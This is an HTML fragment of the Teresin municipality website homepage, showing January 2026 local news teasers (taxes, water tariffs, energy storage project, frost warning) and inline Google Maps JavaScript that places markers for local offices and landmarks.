                    <div class="row">
                        <div class="col-md-12">
                            <section id="uwaga">
                                <div class="" style="text-align: center"><strong>JAKOŚĆ POWIETRZA W NASZYM POWIECIE:</strong></div>
<p style="text-align: center">Szczegółową mapę znajdą Państwo klikając w link: <a href="https://portal.syslop.pl/map">www.portal.syslop.pl/map</a></p>
                            </section>
                        </div>
                    </div>

                
                <div class="row flex-row">

                    <div class="col-xs-12">
                        <h2 id="aktualnosci">AKTUALNOŚCI</h2>

                        <span id="sortowanie">SORTOWANIE:

                            <div class="dropdown" id="wybor-kat">
                                <button class="btn btn-default dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                                    Informacje                                    <span class="caret"></span>
                                </button>

                                <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">

                                    <li><a href="https://www.teresin.pl">Wszystkie</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=kultura">Kultura</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=edukacja">Edukacja</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=bezpieczenstwo-pl">bezpieczeńśtwo</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=rolnictwo">Rolnictwo</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=zdrowie">Zdrowie</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=konkursy">Konkursy</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=samorzad">Samorząd</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=inwestycje">Inwestycje</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=przedsiebiorczosc">Przedsiębiorczość</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=wypoczynek">Wypoczynek</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=szkolenia">Szkolenia</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=informacje">Informacje</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=och_srodowiska">Ochrona środowiska</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=sport">Sport</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=prawo">Prawo</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=wydarzenia">Wydarzenia</a></li>

                                    
                                        <li><a href="https://www.teresin.pl?kategoria=bez-kategorii">Bez kategorii</a></li>

                                    
                                </ul>

                            </div>
                        </span>

                        <span id="uklad">UKŁAD: <a href="javascript:grid();"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/listowanie-2-kolumny@2.png" id="uklad2"></a>
                            <a href="javascript:ungrid();"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/listowanie-1-kolumna@2.png" id="uklad1"></a></span>


                    </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2025/12/1920x810.jpg')">

                                    <a href="https://www.teresin.pl/wspieranie-energii-odnawialnej-w-gminie-teresin-poprzez-montaz-magazynow-energii-2/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">264&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 21 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/wspieranie-energii-odnawialnej-w-gminie-teresin-poprzez-montaz-magazynow-energii-2/">Wspieranie energii odnawialnej w gminie Teresin poprzez montaż magazynów energii</a></h4>
                                <p>Pozostały ostatnie wolne miejsca w projekcie</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2026/01/KINO-ZA-ROGIEM-NA-FERIE.jpeg')">

                                    <a href="https://www.teresin.pl/ferie-w-kinie-w-teresinie-2/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">103&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 19 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/ferie-w-kinie-w-teresinie-2/">FERIE W KINIE W TERESINIE</a></h4>
                                <p>KINO ZA ROGIEM W FERIE</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg')">

                                    <a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">279&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 14 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/">Stawki podatków rolnego i leśnego na 2026 r.</a></h4>
                                <p>Zmiany w podatkach na 2026 r.</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2024/01/logo-GZGK.png')">

                                    <a href="https://www.teresin.pl/taryfy-gzgk-w-teresinie-dla-zbiorowego-zaopatrzenia-w-wode-i-zbiorowego-odprowadzania-sciekow/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">252&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 13 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/taryfy-gzgk-w-teresinie-dla-zbiorowego-zaopatrzenia-w-wode-i-zbiorowego-odprowadzania-sciekow/">Taryfy GZGK w Teresinie dla zbiorowego zaopatrzenia w wodę i zbiorowego odprowadzania ścieków</a></h4>
                                <p>Podajemy aktualne stawki opłat</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg')">

                                    <a href="https://www.teresin.pl/wazna-informacja-dla-mieszkancow-numery-telefonow-w-przypadku-awarii-i-odsniezania/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">231&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 12 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/wazna-informacja-dla-mieszkancow-numery-telefonow-w-przypadku-awarii-i-odsniezania/">Ważna informacja dla Mieszkańców &#8211; numery telefonów w przypadku awarii i odśnieżania</a></h4>
                                <p>.</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2026/01/meteo_mroz.jpg')">

                                    <a href="https://www.teresin.pl/uwaga-mroz-zabija/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">223&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 7 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/uwaga-mroz-zabija/">Uwaga! Mróz zabija!</a></h4>
                                <p>Apelujemy o zachowanie szczególnej ostrożności i wzajemną czujność!</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2026/01/1920x810.png')">

                                    <a href="https://www.teresin.pl/uwaga-e-doreczenia-podstawowym-sposobem-elektronicznego-doreczania-pism-urzedowych/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">326&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 5 stycznia 2026 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/uwaga-e-doreczenia-podstawowym-sposobem-elektronicznego-doreczania-pism-urzedowych/">UWAGA! e-Doręczenia podstawowym sposobem elektronicznego doręczania pism urzędowych</a></h4>
                                <p>Co e-Doręczenia oznaczają w praktyce?</p>

                            </div>

                        </div>

                    
                        
                        <div class="col-xs-12 news col-lg-6">

                            
                                <div class="square" style="background-image:url('https://www.teresin.pl/wp-content/uploads/2025/12/1920x810.jpg')">

                                    <a href="https://www.teresin.pl/magazyny-energii-dodatkowy-nabor-uczestnikow-do-projektu/"><span><img src="https://www.teresin.pl/wp-content/themes/szablon/img/czytaj-dalej@2.png" class="czytaj-dalej">
                                            <p><strong>CZYTAJ DALEJ</strong></p>
                                        </span></a>

                                </div>

                            
                            <div data-mh="news-con" class="news-content">

                                <small> <a class="category-link" href="https://www.teresin.pl/category/informacje/">Informacje</a> &nbsp;&nbsp;&nbsp;<img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-wyswietlenia@2.png" id="wyswietlenia">635&nbsp;&nbsp;&nbsp; <img src="https://www.teresin.pl/wp-content/themes/szablon/img/ikona-publikacja@2.png" id="kalendarz"> 31 grudnia 2025 </small>
                                <h4 class="news-h4"><a href="https://www.teresin.pl/magazyny-energii-dodatkowy-nabor-uczestnikow-do-projektu/">Magazyny energii &#8211; dodatkowy nabór uczestników do projektu</a></h4>
                                <p>Wójt Gminy Teresin zaprasza do składania deklaracji </p>

                            </div>

                        </div>

                    
                    <div class="col-xs-12 col-md-12 text-center">

                        <section id="pagination-con" class="paginacja">

                            <nav class='custom-pagination'><span class="pagination-srodkowe">
<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://www.teresin.pl/?kategoria=informacjepage/2'>2</a>
<a class='page-numbers' href='https://www.teresin.pl/?kategoria=informacjepage/3'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://www.teresin.pl/?kategoria=informacjepage/89'>89</a>
</span>
<a class="next page-numbers" href="https://www.teresin.pl/?kategoria=informacjepage/2">Następne <img src="https://www.teresin.pl/wp-content/themes/szablon/img/strzalka-w-prawo@2.png" id="next"></a></nav>
                        </section>

                    </div>

                </div> <!-- end of #main .row -->

            </section> <!-- end of #main-content -->


            <section id="shortcut-heading">

                <div class="row" style="display: flex;flex-wrap:wrap;">
                    <div class="col-md-12">
                        <h2>Ważne sekcje</h2>
                    </div>
                </div>

            </section>

            <section id="shortcut">

                <div class="row">
                                            
                            
                            <div class="col-vlg-4 col-lg-6 col-xs-12">
                                <a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">
                                    <div class="wazne-sekcje-container">

                                        <div class="wazne-sekcje-img">

                                            <img src="https://www.teresin.pl/wp-content/uploads/2017/06/sekcje-miesiecznik.jpg">

                                        </div>

                                        <div class="wazne-sekcje-text">

                                            <h5>"PROSTO Z GMINY" - Informator samorządowy</h5>

                                            <span></span>

                                            <div class="shortcut-divider"></div>

                                            <p>Czytaj dalej</p>

                                        </div>

                                    </div>
                                </a>
                            </div>

                        
                            
                            <div class="col-vlg-4 col-lg-6 col-xs-12">
                                <a href="https://www.teresin.pl/na-skroty/teresinska-karta-duzej-rodziny-3/">
                                    <div class="wazne-sekcje-container">

                                        <div class="wazne-sekcje-img">

                                            <img src="https://www.teresin.pl/wp-content/uploads/2017/06/sekcje-500.jpg">

                                        </div>

                                        <div class="wazne-sekcje-text">

                                            <h5>Teresińska Karta Dużej Rodziny 3+</h5>

                                            <span></span>

                                            <div class="shortcut-divider"></div>

                                            <p>Czytaj dalej</p>

                                        </div>

                                    </div>
                                </a>
                            </div>

                        
                            
                            <div class="col-vlg-4 col-lg-6 col-xs-12">
                                <a href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">
                                    <div class="wazne-sekcje-container">

                                        <div class="wazne-sekcje-img">

                                            <img src="https://www.teresin.pl/wp-content/uploads/2017/06/sekcja-przetargi.jpg">

                                        </div>

                                        <div class="wazne-sekcje-text">

                                            <h5>Jak załatwić sprawę</h5>

                                            <span></span>

                                            <div class="shortcut-divider"></div>

                                            <p>Czytaj dalej</p>

                                        </div>

                                    </div>
                                </a>
                            </div>

                        
                            
                            <div class="col-vlg-4 col-lg-6 col-xs-12">
                                <a href="https://www.teresin.pl/ochrona-srodowiska/">
                                    <div class="wazne-sekcje-container">

                                        <div class="wazne-sekcje-img">

                                            <img src="https://www.teresin.pl/wp-content/uploads/2017/11/gospodarka-odpadami_logo-e1512653068744.jpg">

                                        </div>

                                        <div class="wazne-sekcje-text">

                                            <h5>Ochrona Środowiska</h5>

                                            <span></span>

                                            <div class="shortcut-divider"></div>

                                            <p>Czytaj dalej</p>

                                        </div>

                                    </div>
                                </a>
                            </div>

                        
                            
                            <div class="col-vlg-4 col-lg-6 col-xs-12">
                                <a href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">
                                    <div class="wazne-sekcje-container">

                                        <div class="wazne-sekcje-img">

                                            <img src="https://www.teresin.pl/wp-content/uploads/2017/06/sekcje-tereny-inwestycyjne.jpg">

                                        </div>

                                        <div class="wazne-sekcje-text">

                                            <h5>Tereny inwestycyjne</h5>

                                            <span></span>

                                            <div class="shortcut-divider"></div>

                                            <p>Czytaj dalej</p>

                                        </div>

                                    </div>
                                </a>
                            </div>

                        
                            
                            <div class="col-vlg-4 col-lg-6 col-xs-12">
                                <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">
                                    <div class="wazne-sekcje-container">

                                        <div class="wazne-sekcje-img">

                                            <img src="https://www.teresin.pl/wp-content/uploads/2017/02/nowy_dworzec.jpg">

                                        </div>

                                        <div class="wazne-sekcje-text">

                                            <h5>Fundusze Zewnętrzne</h5>

                                            <span></span>

                                            <div class="shortcut-divider"></div>

                                            <p>Czytaj dalej</p>

                                        </div>

                                    </div>
                                </a>
                            </div>

                                            
                </div>

            </section> <!-- end of #shortcut -->

            <section id="featured-news">

                <div class="row">

                    <div class="col-md-12">

                                                                
                
                </div> <!-- end of .row -->

            </section> <!-- end of #featured-news -->


            <section id="mapa" class="hidden-xs-down">
                <h2>CIEKAWE MIEJSCA W OKOLICY</h2>

                <script type="text/javascript">
                    //<![CDATA[
                    // this variable will collect the html which will eventually be placed in the side_bar
                    var side_bar_html = "";

                    var gmarkers = [];
                    var gicons = [];
                    var map = null;

                    var infowindow = new google.maps.InfoWindow({
                        size: new google.maps.Size(150, 50)
                    });


                    gicons["red"] = new google.maps.MarkerImage("mapIcons/marker_red.png",
                        // This marker is 20 pixels wide by 34 pixels tall.
                        new google.maps.Size(20, 34),
                        // The origin for this image is 0,0.
                        new google.maps.Point(0, 0),
                        // The anchor for this image is at 9,34.
                        new google.maps.Point(9, 34));
                    // Marker sizes are expressed as a Size of X,Y
                    // where the origin of the image (0,0) is located
                    // in the top left of the image.

                    // Origins, anchor positions and coordinates of the marker
                    // increase in the X direction to the right and in
                    // the Y direction down.

                    var iconImage = new google.maps.MarkerImage('mapIcons/marker_red.png',
                        // This marker is 20 pixels wide by 34 pixels tall.
                        new google.maps.Size(20, 34),
                        // The origin for this image is 0,0.
                        new google.maps.Point(0, 0),
                        // The anchor for this image is at 9,34.
                        new google.maps.Point(9, 34));
                    var iconShadow = new google.maps.MarkerImage('http://www.google.com/mapfiles/shadow50.png',
                        // The shadow image is larger in the horizontal dimension
                        // while the position and offset are the same as for the main image.
                        new google.maps.Size(37, 34),
                        new google.maps.Point(0, 0),
                        new google.maps.Point(9, 34));
                    // Shapes define the clickable region of the icon.
                    // The type defines an HTML &lt;area&gt; element 'poly' which
                    // traces out a polygon as a series of X,Y points. The final
                    // coordinate closes the poly by connecting to the first
                    // coordinate.
                    var iconShape = {
                        coord: [9, 0, 6, 1, 4, 2, 2, 4, 0, 8, 0, 12, 1, 14, 2, 16, 5, 19, 7, 23, 8, 26, 9, 30, 9, 34, 11, 34, 11, 30, 12, 26, 13, 24, 14, 21, 16, 18, 18, 16, 20, 12, 20, 8, 18, 4, 16, 2, 15, 1, 13, 0],
                        type: 'poly'
                    };

                    function getMarkerImage(iconColor) {
                        if ((typeof(iconColor) == "undefined") || (iconColor == null)) {
                            iconColor = "red";
                        }
                        if (!gicons[iconColor]) {
                            gicons[iconColor] = new google.maps.MarkerImage("mapIcons/marker_" + iconColor + ".png",
                                // This marker is 20 pixels wide by 34 pixels tall.
                                new google.maps.Size(20, 34),
                                // The origin for this image is 0,0.
                                new google.maps.Point(0, 0),
                                // The anchor for this image is at 6,20.
                                new google.maps.Point(9, 34));
                        }
                        return gicons[iconColor];

                    }

                    function category2color(category) {
                        var color = "red";
                        switch (category) {
                            case "a":
                                color = "blue";
                                break;
                            case "b":
                                color = "green";
                                break;
                            case "info":
                                color = "yellow";
                                break;
                            default:
                                color = "red";
                                break;
                        }
                        return color;
                    }

                    //                    gicons["theatre"] = getMarkerImage(category2color("theatre"));
                    //                    gicons["golf"] = getMarkerImage(category2color("golf"));
                    //                    gicons["info"] = getMarkerImage(category2color("info"));

                    // A function to create the marker and set up the event window
                    function createMarker(latlng, name, html, category) {
                        var contentString = html;
                        var marker = new google.maps.Marker({
                            position: latlng,
                            icon: gicons[category],
                            shadow: iconShadow,
                            map: map,
                            title: name,
                            zIndex: Math.round(latlng.lat() * -100000) << 5
                        });
                        // === Store the category and name info as a marker properties ===
                        marker.mycategory = category;
                        marker.myname = name;
                        gmarkers.push(marker);

                        google.maps.event.addListener(marker, 'click', function() {
                            infowindow.setContent(contentString);
                            infowindow.open(map, marker);
                        });
                    }

                    // == shows all markers of a particular category, and ensures the checkbox is checked ==
                    function show(category) {
                        for (var i = 0; i < gmarkers.length; i++) {
                            if (gmarkers[i].mycategory == category) {
                                gmarkers[i].setVisible(true);
                            }
                        }
                        // == check the checkbox ==
                        document.getElementById(category + "box").checked = true;
                    }

                    // == hides all markers of a particular category, and ensures the checkbox is cleared ==
                    function hide(category) {
                        for (var i = 0; i < gmarkers.length; i++) {
                            if (gmarkers[i].mycategory == category) {
                                gmarkers[i].setVisible(false);
                            }
                        }
                        // == clear the checkbox ==
                        document.getElementById(category + "box").checked = false;
                        // == close the info window, in case its open on a marker that we just hid
                        infowindow.close();
                    }

                    // == a checkbox has been clicked ==
                    function boxclick(box, category) {
                        if (box.checked) {

                            for (var i = 0; i < gmarkers.length; i++) {
                                gmarkers[i].setVisible(false);
                            }

                            infowindow.close();

                            show(category);
                        } else {
                            hide(category);
                        }
                        // == rebuild the side bar
                        makeSidebar();
                    }

                    function myclick(i) {
                        google.maps.event.trigger(gmarkers[i], "click");
                    }


                    // == rebuilds the sidebar to match the markers currently displayed ==
                    function makeSidebar() {
                        var html = "";
                        for (var i = 0; i < gmarkers.length; i++) {
                            if (gmarkers[i].getVisible()) {
                                html += '<a href="javascript:myclick(' + i + ')">' + gmarkers[i].myname + '<\/a><br>';
                            }
                        }
                        document.getElementById("side_bar").innerHTML = html;
                    }

                    function initialize() {
                        var myOptions = {
                            zoom: 12,
                            center: new google.maps.LatLng(52.1871872, 20.4),
                            mapTypeId: google.maps.MapTypeId.ROADMAP
                        };
                        map = new google.maps.Map(document.getElementById("map"), myOptions);

                        google.maps.event.addListener(map, 'click', function() {
                            infowindow.close();
                        });


                        //var geocoder = new google.maps.Geocoder();

                                                            var address = 'Teresin, Zielona 20';
                                    var lat = '52.2003239';
                                    var lng = '20.413771';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Urząd Gminy';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'u1';
                                    var marker = createMarker(point, name, html, category);


                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Zielona 18';
                                    var lat = '52.2001009';
                                    var lng = '20.4140519';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Gminny Ośrodek Pomocy Społecznej';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'u1';
                                    var marker = createMarker(point, name, html, category);


                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. XX Lecia 32';
                                    var lat = '52.200871';
                                    var lng = '20.4044339';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Gminny Zakład Gospodarki Komunalnej';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'u1';
                                    var marker = createMarker(point, name, html, category);


                                    
                                    makeSidebar();


                                                            var address = 'Teresin, O. Kolbego 6';
                                    var lat = '52.2047153';
                                    var lng = '20.4228535';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Urząd Pocztowy Teresin';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'u1';
                                    var marker = createMarker(point, name, html, category);


                                    
                                    makeSidebar();


                                                            var address = 'Szymanów, Szkolna 19A';
                                    var lat = '52.1612245';
                                    var lng = '20.3800058';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Urząd Pocztowy Szymanów';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'u1';
                                    var marker = createMarker(point, name, html, category);


                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Torowa 2';
                                    var lat = '52.201811';
                                    var lng = '20.416802';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pomnik rozstrzelanych z Pawiaka';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pomnik Kardynała Wyszyńskiego';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Klasztor Niepokalanów';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, Spacerowa 10';
                                    var lat = '52.2052509';
                                    var lng = '20.4211949';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Muzeum';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. Druckiego-Lubeckiego';
                                    var lat = '52.1989882';
                                    var lng = '20.4087518';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-XIX wieczny Pałac';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Teresin, Al. Druckiego-Lubeckiego';
                                    var lat = '52.1989882';
                                    var lng = '20.4087518';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Park Krajobrazowy';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pomnik O. Kolbe';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Bazylika Mniejsza';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Panorama Tysiąclecia';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Pomnik Jana Pawła II';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, O. Kolbego 5';
                                    var lat = '52.2019729';
                                    var lng = '20.419721';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

                                    var point = new google.maps.LatLng(lat, lng);
                                    var name = '-Dąb Pamięci Katyń';
                                    var html = "<b>" + name + "<\/b><p>" + address;
                                    var category = 'z2';
                                    var marker = createMarker(point, name, html, category);


                                    
                                        hide("z2");

                                    
                                    makeSidebar();


                                                            var address = 'Paprotnia, Sochaczewska 5';
                                    var lat = '52.2110883';
                                    var lng = '20.4299019';

                                    //                                console.log(address);
                                    //                                console.log(lat);
                                    //                                console.log(lng);

